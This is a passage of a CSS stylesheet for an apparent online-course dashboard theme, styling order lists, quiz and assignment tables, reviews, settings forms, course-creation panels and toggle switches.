    padding-left: 20px;
  }
}
.tpd-continue-learning-about-wrapper h4 {
  font-size: 20px;
  font-weight: 500;
  color: #333;
}
.tpd-continue-learning-about-wrapper p {
  font-weight: 400;
  font-size: 15px;
  color: #6b7194;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-continue-learning-about-wrapper p br {
    display: none;
  }
}
.tpd-continue-learning-about-btn {
  padding: 18px 0;
  background: #eff2fa;
}
.tpd-continue-learning-about-btn .next {
  display: inline-block;
  margin-left: 8px;
}
.tpd-continue-learning-about-btn a {
  display: inline-block;
  border-radius: 6px;
  padding: 3px 13px;
  font-size: 15px;
  font-weight: 400;
  color: #000;
  border: 1px solid rgba(60, 102, 249, 0.2);
}
.tpd-continue-learning-about-btn a span {
  display: inline-block;
  margin: 0 5px;
  transform: translateY(-1px);
}
.tpd-continue-learning-about-btn a:hover {
  color: var(--tp-common-white);
  background: var(--ed-color-theme-primary);
  box-shadow: 0 0 1px 0 #1438b5, 0 1px 1px 0 rgba(20, 56, 181, 0.25);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px) {
  .tpd-continue-learning-quiz {
    padding-top: 100px;
  }
}
.tpd-continue-learning-content span {
  font-weight: 400;
  font-size: 15px;
  color: #6b7194;
  display: inline-block;
}
.tpd-continue-learning-content h4 {
  font-weight: 600;
  font-size: 20px;
  color: #333;
  margin-bottom: 45px;
}
.tpd-continue-learning-q {
  padding: 16px 0;
  margin-bottom: 30px;
  border-top: 1px solid #dcdee6;
  border-bottom: 1px solid #dcdee6;
}
@media only screen and (max-width: 767px) {
  .tpd-continue-learning-q {
    flex-wrap: wrap;
  }
}
.tpd-continue-learning-q-item:not(:last-of-type) {
  margin-right: 150px;
}
@media only screen and (min-width: 1400px) and (max-width: 1599px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .tpd-continue-learning-q-item:not(:last-of-type) {
    margin-right: 80px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tpd-continue-learning-q-item:not(:last-of-type) {
    margin-right: 50px;
  }
}
.tpd-continue-learning-q-item p {
  font-weight: 400;
  font-size: 16px;
  color: #6b7194;
  margin: 0;
}
.tpd-continue-learning-q-item p span {
  color: #4a4e68;
}
@media only screen and (max-width: 767px) {
  .tpd-continue-learning-q-item p {
    margin-bottom: 20px;
  }
}

/*----------------------------------------*/
/*  7.6 Dashboard Order
/*----------------------------------------*/
.tpd-order-filter a {
  color: #4A4E68;
  font-size: 15px;
  font-weight: 400;
  display: inline-flex;
  background-color: var(--tp-common-white);
  margin-right: 8px;
  border-radius: 50px;
  padding: 7px 21.5px;
}
@media only screen and (max-width: 767px) {
  .tpd-order-filter a {
    margin-bottom: 20px;
  }
}
.tpd-order-filter a.active span {
  box-shadow: 0px 0px 1px 0px #1438B5;
  border: 6px solid var(--ed-color-theme-primary);
  border-color: var(--ed-color-theme-primary);
}
.tpd-order-filter a span {
  display: inline-block;
  height: 20px;
  width: 20px;
  text-align: center;
  border: 1px solid #B8BABC;
  border-radius: 50%;
  margin-right: 8px;
  transform: translateY(3px);
}
.tpd-order-id {
  width: 85px;
  flex: 0 0 auto;
}
.tpd-order-name {
  margin-left: 15px;
  width: 240px;
  flex: 0 0 auto;
}
.tpd-order-date {
  margin-left: 15px;
  width: 160px;
  flex: 0 0 auto;
}
.tpd-order-price {
  margin-left: 15px;
  width: 85px;
  flex: 0 0 auto;
}
.tpd-order-status {
  margin-left: 15px;
  width: 103px;
  flex: 0 0 auto;
}
.tpd-order-action {
  margin-left: 15px;
}
.tpd-order-date-input {
  display: flex;
  justify-content: end;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-order-date-input {
    justify-content: start;
    margin-bottom: 20px;
  }
}
.tpd-order-date-input form {
  width: 270px;
  position: relative;
}
.tpd-order-date-input form input {
  width: 270px;
  height: 40px;
  background-color: var(--tp-common-white);
  border-radius: 50px;
  border: 1px solid transparent;
}
.tpd-order-date-input form input:focus {
  border-color: var(--ed-color-theme-primary);
  box-shadow: 0 1px 2px 0 rgba(85, 109, 245, 0.08), 0 2px 6px 0 rgba(85, 109, 245, 0.04), 0 3px 6px 0 rgba(85, 109, 245, 0.08), 0 0 0 4px rgba(85, 109, 245, 0.1);
}
.tpd-order-date-input form input::placeholder {
  color: #757C8E;
  font-size: 15px;
  line-height: 1.2;
}
.tpd-order-date-input form span {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 20px;
}
.tpd-order-date-input form span svg {
  transform: translateY(-3px);
}
.tpd-order-short-list .tp-course-filter-select .nice-select {
  width: 120px;
  height: 40px;
  line-height: 40px;
  border: inherit;
  box-shadow: none;
  background: var(--tp-common-white);
}

/*----------------------------------------*/
/*  7.7 Dashboard Q & A
/*----------------------------------------*/
.tpd-instructor-qa-student {
  width: 246px;
  flex: 0 0 auto;
}
.tpd-instructor-qa-question {
  margin-left: 15px;
  width: 216px;
  flex: 0 0 auto;
}
.tpd-instructor-qa-reply {
  margin-left: 15px;
  width: 68px;
  flex: 0 0 auto;
}
.tpd-instructor-qa-status {
  margin-left: 15px;
  width: 68px;
  flex: 0 0 auto;
}
.tpd-instructor-qa-btn {
  width: 80px;
  flex: 0 0 auto;
  margin-left: 15px;
}
.tpd-instructor-qa-action {
  margin-left: 15px;
}
.tpd-student-qa-student {
  width: 475px;
  flex: 0 0 auto;
}
.tpd-student-qa-reply {
  margin-left: 15px;
  flex: 0 0 auto;
  width: 150px;
}
.tpd-student-qa-btn {
  margin-left: 15px;
  flex: 0 0 auto;
  width: 80px;
}
.tpd-student-qa-action {
  margin-left: 15px;
  flex: 0 0 auto;
}

.tpd-announcement {
  background-color: var(--tp-common-white);
  padding: 20px 24px;
  border-radius: 10px;
}
@media only screen and (max-width: 767px) {
  .tpd-announcement {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 767px) {
  .tpd-announcement-info {
    margin-bottom: 10px;
  }
}
.tpd-announcement-icon {
  flex: 0 0 auto;
  margin-right: 16px;
}
.tpd-announcement-icon span {
  display: inline-block;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  background-color: #EFF3FE;
}
.tpd-announcement-notification span {
  color: #757C8E;
  font-size: 16px;
  font-weight: 400;
}
.tpd-announcement-notification-title {
  color: #333;
  font-size: 20px;
  font-weight: 400;
}
.tpd-announcement-table.tpd-table ul li.tpd-table-head {
  list-style: none;
  padding: 17.5px 0;
}
.tpd-announcement-date {
  flex: 0 0 auto;
  width: 206px;
}
.tpd-announcement-announcement {
  margin-left: 15px;
  margin-right: 25px;
  width: 420px;
  flex: 0 0 auto;
}
.tpd-announcement-announcement .tpd-course-name {
  color: #757C8E;
  font-size: 15px;
}
.tpd-announcement-btn {
  margin-left: 15px;
  flex: 0 0 auto;
  width: 80px;
}
.tpd-announcement-action {
  margin-left: 15px;
  flex: 0 0 auto;
}
.tpd-announcement-action ul li {
  padding: 0;
}
.tpd-announcement-action ul li:hover {
  background-color: transparent;
}
.tpd-announcement-time {
  color: #8A8B90;
  font-size: 14px;
  font-weight: 400;
}

.tpd-withdraw-notification p {
  color: #757C8E;
  font-size: 15px;
  font-weight: 400;
}
.tpd-withdraw-notification p span {
  display: inline-block;
  margin-right: 5px;
}
.tpd-withdraw-notification p span svg {
  transform: translateY(-2px);
}
.tpd-withdraw-notification p a {
  color: var(--ed-color-theme-primary);
  font-size: 15px;
  font-weight: 500;
}
.tpd-withdraw-notification p a:hover {
  text-decoration: underline;
}
.tpd-withdraw-title {
  color: #4F5158;
  font-size: 20px;
  font-weight: 400;
}
.tpd-withdraw-title span {
  font-weight: 700;
  display: inline-block;
  color: #4F5158;
}
.tpd-withdraw-bg img {
  width: 100%;
  margin-bottom: 22px;
  display: inline-block;
}
.tpd-withdraw-bg p {
  color: #4F5158;
  font-size: 17px;
  font-weight: 400;
}

/*----------------------------------------*/
/*  7.5 Dashboard Quiz
/*----------------------------------------*/
.tpd-quiz-info {
  width: 270px;
  flex: 0 0 auto;
}
.tpd-quiz-info-sub {
  width: 235px;
  flex: 0 0 auto;
}
.tpd-quiz-ques {
  margin-left: 15px;
  width: 68px;
  flex: 0 0 auto;
}
.tpd-quiz-tm {
  margin-left: 15px;
  width: 63px;
  flex: 0 0 auto;
}
.tpd-quiz-no {
  width: 65px;
  flex: 0 0 auto;
}
.tpd-quiz-no-2 {
  width: 84px;
  flex: 0 0 auto;
}
.tpd-quiz-result {
  margin-left: 15px;
  width: 95px;
  flex: 0 0 auto;
}
.tpd-quiz-result-2 {
  width: 95px;
  flex: 0 0 auto;
}
.tpd-quiz-result-sub {
  margin-left: 15px;
  width: 90px;
  flex: 0 0 auto;
}
.tpd-quiz-details {
  margin-left: 15px;
  flex: 0 0 auto;
}
.tpd-quiz-title {
  color: #1E1E2F;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 8px;
  line-height: 1;
}
.tpd-quiz-title-2 {
  font-size: 16px;
  font-weight: 400;
  color: #57595F;
  margin-bottom: 0;
}
.tpd-quiz-title-2-color {
  font-size: 16px;
  font-weight: 400;
  color: #6B7194;
}
.tpd-quiz-attempts {
  margin-bottom: 30px;
}
.tpd-quiz-attempts .tp-dashboard-title {
  margin-bottom: 12px;
}
.tpd-quiz-time ul li {
  list-style: none;
  display: inline-block;
}
.tpd-quiz-time ul li:not(:first-of-type) {
  margin-left: 18px;
}
.tpd-quiz-time ul li p {
  color: #333;
  font-size: 15px;
  margin-bottom: 0;
}
.tpd-quiz-time ul li p span {
  color: #7C7F8C;
  font-size: 15px;
}
.tpd-quiz-date {
  width: 180px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tpd-quiz-date {
    width: 190px;
  }
}
.tpd-quiz-date-2 {
  width: 148px;
  flex: 0 0 auto;
}
.tpd-quiz-date-3 {
  width: 165px;
  flex: 0 0 auto;
}
.tpd-quiz-ques-2 {
  width: 100px;
  flex: 0 0 auto;
  margin-left: 15px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tpd-quiz-ques-2 {
    width: 70px;
  }
}
.tpd-quiz-ques-3 {
  width: 100px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tpd-quiz-ques-3 {
    width: 70px;
  }
}
.tpd-quiz-tm-2 {
  width: 90px;
  flex: 0 0 auto;
}
.tpd-quiz-tm-3 {
  width: 145px;
  flex: 0 0 auto;
}
.tpd-quiz-tm-4 {
  width: 160px;
  flex: 0 0 auto;
}
.tpd-quiz-pm {
  width: 90px;
  flex: 0 0 auto;
  margin-left: 15px;
}
.tpd-quiz-pm-2 {
  width: 160px;
  flex: 0 0 auto;
}
.tpd-quiz-ca {
  width: 90px;
  flex: 0 0 auto;
  margin-left: 15px;
}
.tpd-quiz-ca-sub {
  width: 65px;
  flex: 0 0 auto;
  margin-left: 15px;
}
.tpd-quiz-em {
  width: 90px;
  margin-left: 15px;
  flex: 0 0 auto;
}
.tpd-quiz-em-box .tpd-action-approv {
  margin-right: 8px;
}
.tpd-quiz-type {
  width: 80px;
  flex: 0 0 auto;
}
.tpd-quiz-type-2 {
  width: 110px;
  flex: 0 0 auto;
}
.tpd-student-info p {
  color: #757C8E;
  font-size: 15px;
  font-weight: 400;
  margin: 0;
  line-height: 1;
}
.tpd-student-info p span {
  color: #4F5158;
  font-size: 15px;
  font-weight: 400;
}

.tpd-select.w-120 .nice-select {
  height: 40px;
  padding-right: 65px;
  border-radius: 30px;
  color: #757C8E;
  font-size: 15px;
  font-weight: 400;
  border: none;
}
.tpd-select.w-120 .nice-select:focus {
  border: none;
}
.tpd-select.w-120 .nice-select::after {
  right: 18px;
  color: #57595F;
}
.tpd-select.w-120 .nice-select .list {
  width: 100%;
}
.tpd-select.w-120.w-300 .nice-select {
  width: 300px;
}

.tpd-select2-wrap .select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #aaa;
  border-radius: 4px;
  width: 300px;
}
.tpd-select2-wrap .select2-container--open .select2-dropdown--below {
  border-top: none;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  width: 370px !important;
  display: inline-block;
}
.tpd-select2-wrap .select2-results {
  display: block;
  width: 370px;
}

.tpd-assign-info {
  width: 340px;
  flex: 0 0 auto;
}
.tpd-assign-info.analytic {
  width: 320px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tpd-assign-info.analytic {
    width: 285px;
  }
}
.tpd-assign-info.analytic p {
  display: inline-block;
}
.tpd-assign-info.analytic p:not(:last-of-type) {
  margin-right: 10px;
}
.tpd-assign-info.analytic .tpd-assign-title {
  color: #57595F;
  font-size: 18px;
}
.tpd-assign-mark {
  margin-left: 15px;
  width: 165px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tpd-assign-mark {
    width: 135px;
  }
}
.tpd-assign-mark.analytic {
  width: 130px;
}
.tpd-assign-mark.analytic .tpd-common-text {
  color: #57595F;
}
.tpd-assign-submit {
  margin-left: 15px;
  width: 155px;
  flex: 0 0 auto;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tpd-assign-submit {
    width: 130px;
  }
}
.tpd-assign-details {
  margin-left: 15px;
}
.tpd-assign-details.analytic button {
  display: inline-block;
  margin-left: 15px;
}
.tpd-assign-details.analytic button:hover {
  color: #3C66F9;
}
.tpd-assign-title {
  color: #1E1E2F;
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 4px;
  line-height: 1;
}

/*----------------------------------------*/
/*  7.4 Dashboard Reviews
/*----------------------------------------*/
.tpd-reviews-student {
  width: 258px;
  flex: 0 0 auto;
}
.tpd-reviews-date {
  margin-left: 12px;
  width: 225px;
  flex: 0 0 auto;
}
.tpd-reviews-date span {
  color: #57595F;
  font-size: 16px;
  line-height: 1;
  margin-bottom: 8px;
  display: inline-block;
}
.tpd-reviews-date p {
  color: #8A8B90;
  font-size: 14px;
  margin-bottom: 0;
  line-height: 1;
}
.tpd-reviews-feedback {
  margin-left: 15px;
  width: calc(100% - 535px);
}
.tpd-reviews-feedback .span {
  font-size: 18px;
  font-weight: 400;
  color: #4F5158;
}
.tpd-reviews-thumb {
  flex: 0 0 auto;
  margin-right: 12px;
}
.tpd-reviews-thumb img {
  width: 38px;
  height: 38px;
  border-radius: 50%;
  object-fit: cover;
}
.tpd-reviews-thumb-title {
  color: #4F5158;
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 0;
}
.tpd-reviews-course-info p {
  color: #757C8E;
  margin-bottom: 0;
  font-size: 15px;
}
.tpd-reviews-course-info p span {
  color: #4F5158;
  font-size: 15px;
}
.tpd-reviews-comment {
  color: #4F5158;
  font-size: 18px;
  font-weight: 400;
  margin: 0;
}
.tpd-course-wrap a {
  display: block;
  font-weight: 400;
  font-size: 15px;
  color: #6b7194;
  margin-bottom: 25px;
}
.tpd-course-wrap a span {
  margin-right: 6px;
  display: inline-block;
  transform: translateY(-2px);
}
.tpd-course-name {
  color: #4F5158;
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 0;
}
.tpd-course-title {
  color: #8A8B90;
  font-size: 15px;
}
.tpd-reviews-course {
  width: 430px;
  flex: 0 0 auto;
}
.tpd-reviews-feedback-2 {
  margin-left: 15px;
  width: 235px;
  flex: 0 0 auto;
}
.tpd-reviews-edit {
  width: calc(100% - 725px);
  margin-left: 15px;
  flex: 0 0 auto;
}

/*----------------------------------------*/
/*  7.9 Dashboard Setting
/*----------------------------------------*/
.tpd-setting-box {
  padding: 50px 50px;
  border-radius: 10px;
  background: var(--tp-common-white);
  box-shadow: 0 1px 1px 0 rgba(3, 11, 30, 0.14), 0 1px 2px 1px rgba(3, 11, 30, 0.06);
}
@media only screen and (max-width: 767px) {
  .tpd-setting-box {
    padding: 50px 20px;
  }
}
.tpd-setting-box.profile {
  padding: 12px;
}
.tpd-setting-from {
  padding: 0 40px;
}
.tpd-setting-from .tpd-input {
  margin-bottom: 20px;
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-setting-from {
    padding: 0 20px;
  }
}
.tpd-setting-btn {
  margin-top: 30px;
}
.tpd-setting-btn button {
  display: inline-block;
  font-weight: 600;
  font-size: 16px;
  padding: 12px 45px;
  border-radius: 4px;
  background: var(--ed-color-theme-primary);
  color: var(--tp-common-white);
  box-shadow: 0 0 1px 0 #1438b5, 0 1px 2px 0 rgba(20, 56, 181, 0.25);
}
.tpd-setting-cartificate {
  padding: 24px 40px 48px;
}
@media only screen and (max-width: 767px) {
  .tpd-setting-cartificate {
    padding: 15px 20px 30px;
  }
}
.tpd-setting-cartificate-upload {
  margin-bottom: 55px;
}
@media only screen and (max-width: 767px) {
  .tpd-setting-cartificate-upload {
    flex-wrap: wrap;
    margin-bottom: 30px;
  }
}
.tpd-setting-cartificate-title {
  font-weight: 600;
  font-size: 16px;
  color: #303651;
  margin-bottom: 20px;
}
.tpd-setting-cartificate-content p {
  font-weight: 400;
  font-size: 14px;
  color: #686a6d;
  margin-bottom: 15px;
}
.tpd-setting-cartificate-content .upload-btn {
  font-size: 14px;
  font-weight: 500;
  color: var(--ed-color-theme-primary);
  cursor: pointer;
  border-radius: 4px;
  background: #e9ecff;
  padding: 8px 16px 9px 16px;
}
.tpd-setting-cartificate-content .upload-btn span {
  display: inline-block;
  transform: translateY(-2px);
  margin-right: 4px;
}
.tpd-setting-cartificate-content .upload-btn label {
  cursor: pointer;
}
.tpd-setting-cartificate-content .upload-btn input {
  display: none;
}
.tpd-setting-cartificate-thumb {
  margin-right: 25px;
}
.tpd-setting-cartificate-btn button {
  font-weight: 600;
  font-size: 16px;
  padding: 12px 60px;
  border-radius: 4px;
  display: inline-block;
  background: var(--ed-color-theme-primary);
  color: var(--tp-common-white);
  box-shadow: 0 0 1px 0 #1438b5, 0 1px 2px 0 rgba(20, 56, 181, 0.25);
}
.tpd-setting-cartificate-btn button:hover {
  box-shadow: none;
  background: #425EFF;
}
.tpd-setting-password-content .tpd-input {
  margin-bottom: 20px;
}

.tpd-setting-social-title {
  font-size: 17px;
  font-weight: 600;
  color: #303651;
  margin-bottom: 40px;
}
.tpd-setting-social-icon {
  width: 120px;
  margin-right: 115px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tpd-setting-social-icon {
    margin-right: 85px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tpd-setting-social-icon {
    margin-right: 70px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tpd-setting-social-icon {
    margin-right: 60px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .tpd-setting-social-icon {
    margin-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .tpd-setting-social-icon {
    margin-bottom: 10px;
  }
}
.tpd-setting-social-icon img {
  margin-right: 10px;
}
.tpd-setting-social-icon h4 {
  font-size: 15px;
  font-weight: 500;
  color: #303651;
  margin: 0;
}
.tpd-setting-social-icon h4 span {
  display: inline-block;
  transform: translateY(-2px);
  margin-left: 5px;
}
.tpd-setting-social-input .tpd-input input {
  height: 50px;
  width: 510px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tpd-setting-social-input .tpd-input input {
    width: 440px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .tpd-setting-social-input .tpd-input input {
    width: 350px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px), only screen and (max-width: 767px) {
  .tpd-setting-social-input .tpd-input input {
    width: 300px;
  }
}
.tpd-setting-social-wrap {
  margin-bottom: 25px;
}
@media only screen and (max-width: 767px) {
  .tpd-setting-social-wrap {
    flex-wrap: wrap;
  }
}

.tpd-setting-withdraw-content .tpd-setting-from {
  padding: 0;
  padding-top: 40px;
}
.tpd-setting-withdraw-content-box-title {
  font-weight: 500;
  font-size: 16px;
  color: #303651;
  margin: 0;
  text-align: start;
  display: block;
}
.tpd-setting-withdraw-content-box-sub {
  font-weight: 400;
  font-size: 14px;
  color: #8f9195;
  display: block;
}
.tpd-setting-withdraw-title {
  font-size: 17px;
  font-weight: 600;
  color: #303651;
  margin-bottom: 25px;
}

.tpd-new-course-heading-title {
  font-size: 20px;
  font-weight: 600;
  color: #303651;
}
.tpd-new-course-box {
  margin-right: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .tpd-new-course-box {
    margin-right: 0;
  }
}
.tpd-new-course-box .accordion-item {
  border: none;
  margin-bottom: 15px;
  border-radius: 10px;
}
.tpd-new-course-box .accordion-item .accordion-button {
  padding: 22px 34px;
  border-radius: 10px;
  border-bottom: 1px solid #e6e8f0;
}
.tpd-new-course-box .accordion-item .accordion-button:not(.collapsed) {
  border-radius: 0;
  box-shadow: none;
  padding: 22px 34px;
  background-color: transparent;
}
.tpd-new-course-box .accordion-item .accordion-button:focus {
  border-color: transparent;
  box-shadow: none;
}
.tpd-new-course-box .accordion-item .accordion-button .collapsed {
  border-radius: 10px !important;
}
.tpd-new-course-box-1 {
  padding: 5px 15px;
}
@media only screen and (max-width: 767px) {
  .tpd-new-course-box-1 {
    padding: 5px 0px;
  }
}
.tpd-new-course-box-1 .tpd-input {
  margin-bottom: 20px;
}
.tpd-new-course-box-1 .tpd-input input {
  height: 46px;
}
.tpd-new-course-box-1 .tpd-input textarea {
  height: 90px;
  resize: block;
}
.tpd-new-course-box-1 .tpd-input.height-auto textarea {
  height: 120px;
}
.tpd-new-course-box-1 .tpd-input.about-height textarea {
  height: 160px;
}
.tpd-new-course-box-1 p {
  font-size: 15px;
  font-weight: 400;
  color: #8f9195;
  margin-bottom: 30px;
}
.tpd-new-course-box-1 p a {
  color: var(--ed-color-theme-primary);
}
.tpd-new-course-box-1 .tpd-setting-cartificate-upload {
  margin: 0;
}
.tpd-new-course-box-2 {
  padding: 30px;
  margin: 0 15px;
  border-radius: 6px;
  border: 1px solid #e6e8f0;
  background: var(--tp-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
@media only screen and (max-width: 767px) {
  .tpd-new-course-box-2 {
    margin: 0;
    padding: 15px;
  }
}
.tpd-new-course-box-2 .tp-dashboard-tab-list {
  margin-bottom: 30px;
  padding: 0;
}
.tpd-new-course-box-2 .tp-dashboard-tab-list ul {
  border-bottom: 1px solid #e6e8f0;
}
.tpd-new-course-box-2 .tp-dashboard-tab-list ul li span {
  display: inline-block;
  margin-right: 5px;
  transform: translateY(-2px);
}
.tpd-new-course-box-2 .tpd-input label {
  display: block;
}
.tpd-new-course-box-2 .tpd-input input {
  width: 370px;
  height: 46px;
  margin-bottom: 10px;
}
@media only screen and (max-width: 767px) {
  .tpd-new-course-box-2 .tpd-input input {
    width: 100%;
  }
}
.tpd-new-course-box-2 p {
  font-size: 14px;
  font-weight: 400;
  color: #85878b;
  margin-bottom: 25px;
}
.tpd-new-course-box-2 p span {
  display: inline-block;
  margin-right: 5px;
  transform: translateY(-2px);
}
@media only screen and (max-width: 767px) {
  .tpd-new-course-box-duration {
    flex-wrap: wrap;
  }
}
.tpd-new-course-box-duration .tpd-input input {
  display: block;
  width: 240px;
  margin-bottom: 10px;
  padding-right: 16px;
  padding-left: 20px;
}
.tpd-new-course-box-duration .tpd-input p {
  line-height: 1;
  margin: 0;
}
.tpd-new-course-setting-title {
  font-size: 18px;
  font-weight: 500;
  color: #303651;
}
.tpd-new-course-categories {
  padding: 30px 15px;
}
@media only screen and (max-width: 767px) {
  .tpd-new-course-categories {
    padding: 30px 0;
  }
}
.tpd-new-course-categories .tpd-select .nice-select {
  width: 100%;
  height: 46px;
  line-height: 40px;
  font-size: 16px;
  color: #8f9195;
  font-weight: 400;
  float: inherit;
  border: 1px solid #e6e8f0;
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tpd-new-course-categories .tpd-select .nice-select::after {
  right: 20px;
  color: #65676a;
}
.tpd-new-course-categories .tpd-select .nice-select .list {
  width: 100%;
  padding: 10px 0px;
}
@media only screen and (max-width: 767px) {
  .tpd-new-course-categories .tpd-input-box {
    flex-wrap: wrap;
  }
}
.tpd-new-course-categories .tpd-input-box .tpd-input {
  margin-right: 20px;
}
.tpd-new-course-categories .tpd-input-box .tpd-input input {
  width: 240px;
}
.tpd-new-course-categories .tpd-input-box .tpd-input label {
  display: block;
}
.tpd-new-course-categories .tpd-input {
  margin-bottom: 30px;
}
.tpd-new-course-categories .tpd-input input {
  height: 46px;
}
.tpd-new-course-categories .tpd-order-filter a {
  padding: 4px 21.5px;
  border-radius: 100px;
  background-color: #fff;
  border: 1px solid #e6e8f0;
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06);
}
.tpd-new-course-categories #tpd-new-course-file-input {
  display: none;
}
.tpd-new-course-select2 .select2-container--default .select2-selection--single {
  display: none;
  height: 0;
}
.tpd-new-course-select2 .tpd-input {
  margin: 0;
}
.tpd-new-course-file-content {
  border-radius: 6px;
  padding: 48px 10px;
  border: 1.5px dashed #cfd5e5;
  background-size: cover;
  background-repeat: no-repeat;
}
.tpd-new-course-file-content label {
  display: inline-block !important;
  text-align: center;
  font-size: 18px;
  font-weight: 500;
  padding: 7px 20px;
  cursor: pointer;
  width: 255px;
  border-radius: 6px;
  background: #76b559;
  margin-bottom: 15px;
  color: var(--tp-common-white);
  box-shadow: 0 10px 20px 0 rgba(20, 55, 3, 0.2);
}
.tpd-new-course-file-content p {
  font-size: 14px;
  font-weight: 600;
  color: #656872;
  margin: 0;
}
.tpd-new-course-wrapper .tpd-new-course-categories {
  padding: 6px 15px 25px;
}
.tpd-new-course-wrapper .tpd-new-course-categories .tpd-input {
  margin: 0;
}
.tpd-new-course-modal-btn {
  padding: 16px 15px 25px;
}
.tpd-new-course-modal-btn .btn-primary {
  box-shadow: 0 0 1px 0 #1438b5, 0 1px 2px 0 rgba(20, 56, 181, 0.25);
}
.tpd-new-course-modal-btn .btn-primary span {
  display: inline-block;
  margin-right: 5px;
  transform: translateY(-2px);
}
.tpd-new-course-instructor {
  padding: 16px 15px 25px;
}
.tpd-new-course-instructor-user {
  width: 280px;
  padding: 13px 20px;
  border-radius: 6px;
  margin-bottom: 20px;
  border: 1px solid #e6e8f0;
  background: var(--tp-common-white);
  box-shadow: inset 0 1px 4px 0 rgba(48, 54, 81, 0.06), 0 1px 1px 0 rgba(48, 54, 81, 0.06);
}
.tpd-new-course-instructor-user span {
  font-size: 18px;
  font-weight: 400;
  color: #697089;
}
.tpd-new-course-instructor-user img {
  width: 42px;
  margin-right: 14px;
}
.tpd-new-course-instructor .btn-primary {
  color: var(--ed-color-theme-primary);
  padding: 7px 21px;
  background: #e9ecff;
  border-color: #e9ecff;
}
.tpd-new-course-instructor .btn-primary span {
  display: inline-block;
  margin-right: 5px;
  transform: translateY(-2px);
}
.tpd-new-course-instructor .upload-btn {
  cursor: pointer;
  font-size: 16px;
  font-weight: 500;
  color: var(--ed-color-theme-primary);
  padding: 10px 19px;
  border-radius: 6px;
  background: #e9ecff;
}
.tpd-new-course-instructor .upload-btn label {
  cursor: pointer;
}
.tpd-new-course-instructor .upload-btn span {
  display: inline-block;
  margin-right: 5px;
  transform: translateY(-2px);
}
.tpd-new-course-instructor .upload-btn input {
  display: none;
}
@media only screen and (max-width: 767px) {
  .tpd-new-course-cartificate {
    margin-bottom: 30px;
  }
}
.tpd-new-course-cartificate img {
  width: 100%;
}

.tpd-input .switcher label * {
  font-weight: 400;
  font-size: 15px;
  line-height: 20px;
  color: #5F6168;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tpd-input .switcher label * {
    font-size: 13px;
  }
}
.tpd-input .switcher label * svg {
  position: absolute;
  top: 0;
  left: 0;
}
.tpd-input .switcher label input {
  display: none;
}
.tpd-input .switcher label input + span {
  position: relative;
  display: inline-block;
  width: 50px;
  height: 26px;
  background: #c2cae7;
  border-radius: 50px;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  flex: 0 0 auto;
}
.tpd-input .switcher label input + span small {
  position: absolute;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  transition: all 0.3s ease-in-out;
  left: 4px;
  top: 3px;
  background: linear-gradient(180deg, #fff 0%, #d6dcef 100%);
  box-shadow: -1px 2px 3px 0 rgba(18, 20, 32, 0.3);
}
.tpd-input .switcher label input:checked + span {
  background: var(--ed-color-theme-primary);
}
.tpd-input .switcher label input:checked + span small {
  left: 56%;
}

.tpd-redio-style-span {
  top: 50%;
  width: 20px;
  right: 20px;
  height: 20px;
  border-radius: 50%;
  position: absolute;
  display: inline-block;
  border: 1px solid #b8babc;
  transform: translateY(-50%);
  box-shadow: 0 0 1px 0 #1438b5;
}
.tpd-redio-style-span::after {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  content: "";
  top: 0;
  left: 0;
  background-color: var(--ed-color-theme-primary);
  display: inline-block;
  opacity: 0;
  transition: all 0.1s;
}
.tpd-redio-style-span::before {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  background: white;
  border-radius: 50%;
  transition: all 0.2s;
  margin: auto;
  padding: 0;
  outline: 0;
